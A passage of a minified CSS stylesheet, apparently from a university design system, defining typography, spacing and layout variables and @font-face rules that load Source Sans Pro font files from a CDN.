3px;--uom-ds-dimension-stroke-width-000: 0rem;--uom-ds-dimension-stroke-width-input: 1px;--uom-ds-dimension-stroke-width-input-error: 2px;--uom-ds-dimension-stroke-width-input-focus: 2px;--uom-ds-dimension-aspect-ratio-1-1: 1 / 1;--uom-ds-dimension-aspect-ratio-4-3: 4 / 3;--uom-ds-dimension-aspect-ratio-3-2: 3 / 2;--uom-ds-dimension-aspect-ratio-16-9: 16 / 9;--uom-ds-dimension-aspect-ratio-2-1: 2 / 1;--uom-ds-dimension-aspect-ratio-square: 1 / 1;--uom-ds-dimension-aspect-ratio-video: 16 / 9;--uom-ds-responsive-margin-sm: 16px;--uom-ds-responsive-margin-md: 16px;--uom-ds-responsive-margin-lg: 32px;--uom-ds-responsive-gutter-sm: 16px;--uom-ds-responsive-gutter-md: 16px;--uom-ds-responsive-gutter-lg: 24px;--uom-ds-responsive-columns-sm: 1;--uom-ds-responsive-columns-md: 2;--uom-ds-responsive-columns-lg: 12;--uom-ds-responsive-viewport-sm: 360px;--uom-ds-responsive-viewport-md: 720px;--uom-ds-responsive-viewport-lg: 1024px;--uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;--uom-ds-responsive-container-sm: 100%;--uom-ds-responsive-container-md: 100%;--uom-ds-responsive-container-lg: 1288px;--uom-ds-responsive-column-width-sm: 687px;--uom-ds-responsive-column-width-md: 344px;--uom-ds-responsive-column-width-lg: 320px;--uom-ds-responsive-spacing-sm-200: 1rem;--uom-ds-responsive-spacing-sm-350: 2.5rem;--uom-ds-responsive-spacing-sm-500: 3rem;--uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;--uom-ds-responsive-spacing-md-200: 1.5rem;--uom-ds-responsive-spacing-md-350: 3rem;--uom-ds-responsive-spacing-md-500: 4rem;--uom-ds-responsive-spacing-md-pathfinder: 1.5rem;--uom-ds-responsive-spacing-lg-200: 2rem;--uom-ds-responsive-spacing-lg-350: 3.5rem;--uom-ds-responsive-spacing-lg-500: 5rem;--uom-ds-responsive-spacing-lg-pathfinder: 3rem;--uom-ds-responsive-spacing-xl-200: 2rem;--uom-ds-responsive-spacing-xl-350: 3.5rem;--uom-ds-responsive-spacing-xl-500: 5rem;--uom-ds-responsive-spacing-xl-pathfinder: 3rem;--uom-ds-typography-font-size-100: 1rem;--uom-ds-typography-font-size-112: 1.125rem;--uom-ds-typography-font-size-125: 1.25rem;--uom-ds-typography-font-size-150: 1.5rem;--uom-ds-typography-font-size-187: 1.875rem;--uom-ds-typography-font-size-200: 2rem;--uom-ds-typography-font-size-225: 2.25rem;--uom-ds-typography-font-size-250: 2.5rem;--uom-ds-typography-font-size-300: 3rem;--uom-ds-typography-font-size-350: 3.5rem;--uom-ds-typography-font-size-400: 4rem;--uom-ds-typography-font-size-450: 4.5rem;--uom-ds-typography-font-size-075: .75rem;--uom-ds-typography-font-size-087: .875rem;--uom-ds-typography-font-size-body: 1rem;--uom-ds-typography-font-size-body-md: 1.125rem;--uom-ds-typography-font-size-body-lead: 1.25rem;--uom-ds-typography-font-size-body-lead-md: 1.5rem;--uom-ds-typography-font-size-body-lead-semibold: 1.25rem;--uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;--uom-ds-typography-font-size-body-semibold: 1rem;--uom-ds-typography-font-size-body-semibold-md: 1.125rem;--uom-ds-typography-font-size-body-micro: .75rem;--uom-ds-typography-font-size-body-micro-md: .875rem;--uom-ds-typography-font-size-body-micro-semibold: .75rem;--uom-ds-typography-font-size-body-micro-semibold-md: .875rem;--uom-ds-typography-font-size-button: 1.125rem;--uom-ds-typography-font-size-input: 1.125rem;--uom-ds-typography-font-size-input-hint: .875rem;--uom-ds-typography-font-size-input-label: 1.125rem;--uom-ds-typography-font-size-input-validation: .875rem;--uom-ds-typography-font-size-link: 1rem;--uom-ds-typography-font-size-link-md: 1.125rem;--uom-ds-typography-font-size-link-prominent: 1.25rem;--uom-ds-typography-font-size-link-prominent-md: 1.5rem;--uom-ds-typography-font-size-link-impactful: 1.5rem;--uom-ds-typography-font-size-link-impactful-md: 2rem;--uom-ds-typography-font-size-tag: .875rem;--uom-ds-typography-font-size-title-1: 2.25rem;--uom-ds-typography-font-size-title-1-md: 3rem;--uom-ds-typography-font-size-title-2: 1.875rem;--uom-ds-typography-font-size-title-2-md: 2.5rem;--uom-ds-typography-font-size-title-3: 1.5rem;--uom-ds-typography-font-size-title-3-md: 2rem;--uom-ds-typography-font-size-title-4: 1.25rem;--uom-ds-typography-font-size-title-4-md: 1.5rem;--uom-ds-typography-font-size-title-5: 1.125rem;--uom-ds-typography-font-size-title-5-md: 1.25rem;--uom-ds-typography-font-size-title-display: 3rem;--uom-ds-typography-font-size-title-display-md: 4rem;--uom-ds-typography-font-size-title-overline: .75rem;--uom-ds-typography-font-size-title-overline-md: .875rem;--uom-ds-typography-font-size-title-overline-prominent: 1rem;--uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;--uom-ds-typography-font-weight-300: 300;--uom-ds-typography-font-weight-400: 400;--uom-ds-typography-font-weight-600: 600;--uom-ds-typography-font-weight-700: 700;--uom-ds-typography-font-weight-body: 400;--uom-ds-typography-font-weight-body-md: 400;--uom-ds-typography-font-weight-body-lead: 400;--uom-ds-typography-font-weight-body-lead-md: 400;--uom-ds-typography-font-weight-body-lead-semibold: 600;--uom-ds-typography-font-weight-body-micro: 400;--uom-ds-typography-font-weight-body-micro-md: 400;--uom-ds-typography-font-weight-body-micro-semibold: 600;--uom-ds-typography-font-weight-body-semibold: 600;--uom-ds-typography-font-weight-button: 600;--uom-ds-typography-font-weight-button-md: 600;--uom-ds-typography-font-weight-input: 400;--uom-ds-typography-font-weight-input-hint: 400;--uom-ds-typography-font-weight-input-label: 600;--uom-ds-typography-font-weight-input-validation: 400;--uom-ds-typography-font-weight-link: 600;--uom-ds-typography-font-weight-link-prominent: 600;--uom-ds-typography-font-weight-link-impactful: 400;--uom-ds-typography-font-weight-tag: 600;--uom-ds-typography-font-weight-title-1: 400;--uom-ds-typography-font-weight-title-2: 400;--uom-ds-typography-font-weight-title-3: 600;--uom-ds-typography-font-weight-title-4: 600;--uom-ds-typography-font-weight-title-5: 600;--uom-ds-typography-font-weight-title-display: 300;--uom-ds-typography-font-weight-title-overline: 600;--uom-ds-typography-font-weight-title-overline-prominent: 600;--uom-ds-typography-line-height-100: 1rem;--uom-ds-typography-line-height-125: 1.25rem;--uom-ds-typography-line-height-150: 1.5rem;--uom-ds-typography-line-height-200: 2rem;--uom-ds-typography-line-height-250: 2.5rem;--uom-ds-typography-line-height-em-100: 1em;--uom-ds-typography-line-height-em-120: 1.2em;--uom-ds-typography-line-height-em-133: 1.3333em;--uom-ds-typography-line-height-em-150: 1.5em;--uom-ds-typography-line-height-body: 1.5em;--uom-ds-typography-line-height-body-lead: 1.5em;--uom-ds-typography-line-height-body-lead-semibold: 1.5em;--uom-ds-typography-line-height-body-micro: 1.5em;--uom-ds-typography-line-height-body-micro-semibold: 1.5em;--uom-ds-typography-line-height-body-semibold: 1.5em;--uom-ds-typography-line-height-button: 1.3333em;--uom-ds-typography-line-height-input: 1.3333em;--uom-ds-typography-line-height-input-hint: 1.5em;--uom-ds-typography-line-height-input-label: 1.5em;--uom-ds-typography-line-height-input-validation: 1.5em;--uom-ds-typography-line-height-link: 1.3333em;--uom-ds-typography-line-height-tag: 1.5em;--uom-ds-typography-line-height-title-1: 1.2em;--uom-ds-typography-line-height-title-2: 1.2em;--uom-ds-typography-line-height-title-3: 1.2em;--uom-ds-typography-line-height-title-4: 1.2em;--uom-ds-typography-line-height-title-5: 1.2em;--uom-ds-typography-line-height-title-display: 1em;--uom-ds-typography-line-height-title-overline: 1.2em;--uom-ds-typography-line-height-title-overline-prominent: 1.2em;--uom-ds-typography-letter-spacing-100: normal;--uom-ds-typography-letter-spacing-200: .08em;--uom-ds-typography-letter-spacing-050: -.01em;--uom-ds-typography-letter-spacing-button: normal;--uom-ds-typography-letter-spacing-input: normal;--uom-ds-typography-letter-spacing-input-hint: normal;--uom-ds-typography-letter-spacing-input-label: normal;--uom-ds-typography-letter-spacing-input-validation: normal;--uom-ds-typography-letter-spacing-tag: .08em;--uom-ds-typography-letter-spacing-title-1: -.01em;--uom-ds-typography-letter-spacing-title-2: -.01em;--uom-ds-typography-letter-spacing-title-display: -.01em;--uom-ds-typography-letter-spacing-title-overline: .08em;--uom-ds-typography-letter-spacing-title-overline-prominent: .08em;--uom-ds-typography-paragraph-spacing-100: 0rem;--uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;--uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;--uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;--uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;--uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;--uom-ds-typography-text-transform-tag: uppercase;--uom-ds-typography-text-transform-title-overline: uppercase;--uom-ds-typography-text-transform-title-overline-prominent: uppercase}:root{--w-mid: 67.5rem;--w-lge: 77.5rem;--w-text: min(calc(100vw - var(--page-gutter)*2), 55rem);--sp-1: .5rem;--sp-2: calc(var(--sp-1)*2);--sp-3: calc(var(--sp-1)*3);--sp-4: calc(var(--sp-1)*4);--sp-5: calc(var(--sp-1)*5);--sp-6: calc(var(--sp-1)*6);--sp-7: calc(var(--sp-1)*7);--sp-8: calc(var(--sp-1)*8);--sp-9: calc(var(--sp-1)*9);--sp-10: calc(var(--sp-1)*10);--sp-layout: var(--sp-6);--ff-normal: "Source Sans Pro", "Gill Sans", "Trebuchet MS", "Arial", sans-serif;--ff-fixed: sfmono-regular, consolas, liberation mono, menlo, courier, monospace;--ff-lead: "Fraunces Variable", serif;--fs-base: 16;--fs-level-8: calc(14/var(--fs-base)*1rem);--fs-level-7: calc(16/var(--fs-base)*1rem);--fs-level-6: calc(18/var(--fs-base)*1rem);--fs-level-5: calc(20/var(--fs-base)*1rem);--fs-level-4: calc(24/var(--fs-base)*1rem);--fs-level-3: calc(30/var(--fs-base)*1rem);--fs-level-2: calc(36/var(--fs-base)*1rem);--fs-level-1: calc(48/var(--fs-base)*1rem);--fs-level-0: calc(72/var(--fs-base)*1rem);--fw-light: 300;--fw-light-310: 310;--fw-regular: 400;--fw-medium: 500;--fw-semibold: 600;--fw-bold: 700;--lh-base: 1;--lh-0: 0;--lh-100: var(--lh-base);--lh-110: calc(var(--lh-base)*1.1);--lh-120: calc(var(--lh-base)*1.2);--lh-140: calc(var(--lh-base)*1.4);--lh-150: calc(var(--lh-base)*1.5);--ls-base: -.0075em;--ls-base-uppercase: .07em;--ls-1: calc(var(--ls-base)*1);--ls-2: calc(var(--ls-base)*2);--ls-3: calc(var(--ls-base)*3);--ls-uppercase-1: calc(var(--ls-base-uppercase)*1);--fm-level-0: var(--sp-3);--fm-level-1: var(--sp-3);--fm-level-2: 1.25rem;--fm-level-3: 1.25rem;--fm-level-4: 1.125rem;--fm-level-5: var(--sp-2);--fm-level-6: .75rem;--fm-level-7: .75rem;--fm-level-8: .5rem;--logo-size-sm: calc(80/var(--fs-base)*1rem);--logo-size-md: calc(96/var(--fs-base)*1rem);--logo-size-lg: calc(108/var(--fs-base)*1rem);--logo-size-xl: calc(140/var(--fs-base)*1rem);--icon-size-xs: 1rem;--icon-size-sm: 1.25rem;--icon-size-md: 1.5rem;--icon-size-lg: 2rem;--icon-size-xl: 3.75rem;--icon-size-xxl: 6.25rem;--icon-width: var(--icon-size-xl);--icon-aspect-ratio: 1;--icon-gap: .5rem;--tr-speed-fast: .15s;--tr-speed-normal: .3s;--tr-transform: transform var(--tr-speed-normal) ease;--z-below: -1;--z-default: 1;--z-navigation: 100;--z-overlay: 500;--z-modal: 1000;--z-apex: 10000;--page-gutter: 1rem;--gap: 1rem;--sitenav-width: 18.75rem;--sitenav-opened: 0%;--sitenav-closed: 100%;--sitenav-padding: 1.25rem;--sitenav-padding-sm: 1.5rem;--sitenav-padding-md: 6.5rem;--sitenav-padding-lg: 7.25rem}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-300-normal-dccf01dc0b6722333d5a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-300-normal-4be2b1256c21f1e201fb.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-300-normal-fb5328728f125dcb1d45.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-300-normal-5fed69ed5bfe774e3a67.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-300-normal-1854cf658e15fae7d817.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-300-normal-dea7aefb3a5006d46b7f.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-300-normal-e9753ea43deb3e43080c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-300-normal-95900806d2fade938adc.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-300-normal-0268478160f943577657.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-300-normal-934583707fa87be5c5e3.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-300-normal-6c88580c356e41e93e3e.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-300-normal-8196375c73ac78105745.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:300;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-300-normal-44dcc065167aa00d6483.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-300-normal-4a90ce248a333dba3de1.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-400-normal-de95c5209ef26bf69ccf.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-400-normal-5cee348b848b24db3fe0.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-400-normal-d1cfd8b7bb2cbe3fabb0.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-400-normal-9b5f70afcc3d6c1dad75.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-400-normal-1b1cb10170f2616853f0.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-400-normal-4ad21ab0ad27076fb5ab.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-400-normal-9c7d72dcc7a044db07b1.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-400-normal-7fa05b8a6ba159bb0cfd.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-400-normal-e84a4369ad213f658ebb.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-400-normal-b09d27ba0cf97308a4e9.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-400-normal-fbd4fe33a443c83e04f1.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-400-normal-386fffe75ce8dea66463.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:400;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-400-normal-c0d191aa7fb798623030.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-400-normal-1dab9dfbf4ebe14ee1e6.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-600-normal-29a55ddb4816749dfc22.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-600-normal-52a53b5eb2de36a05cee.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-600-normal-7d2394dbdbea98e1f5e3.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-600-normal-4966d8637671f16576ee.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-600-normal-ad339cedd0f2155914fb.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-600-normal-6a2ff2f84843064fe3ab.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-600-normal-d957dc4c044b538e2427.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-600-normal-1a797f0c712288102b18.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-600-normal-2a10e8084d8796e01039.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-600-normal-04f68be00fb34822eb56.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-600-normal-7484e298a92a9780c8b8.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-600-normal-bf23955eba8c2665b51d.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:600;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-600-normal-ba0db8c652c563d236e1.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-600-normal-60c22c1ddfcd32dca1eb.woff) format("woff");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-700-normal-88f4c479ac07fe28684c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-ext-700-normal-4fb391e87d0d8ec0b7ce.woff) format("woff");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-700-normal-8eeb9cef97afd8a04cda.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-cyrillic-700-normal-29eb6d1c6aaff3f3e9b2.woff) format("woff");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-700-normal-3c5cf9575a708134a930.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-ext-700-normal-b3ec6b8be9a2f2fe3916.woff) format("woff");unicode-range:U+1F00-1FFF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-700-normal-64102f7204fc75f9aa8c.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-greek-700-normal-cd9e5152c995d1c0f547.woff) format("woff");unicode-range:U+0370-03FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-700-normal-4ef9048963d2ac341810.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-vietnamese-700-normal-3308b8f70e6e7c688054.woff) format("woff");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-700-normal-8822d643b28f1ce6bd54.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-ext-700-normal-cc680497300b6086ca37.woff) format("woff");unicode-range:U+0100-02AF,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Source Sans Pro;font-style:normal;font-display:var(--fontsource-display, swap);font-weight:700;src:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-700-normal-a10519031679e736153a.woff2) format("woff2"),url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/source-sans-pro-latin-700-normal-c2ab47b825e5efdfa79b.woff) 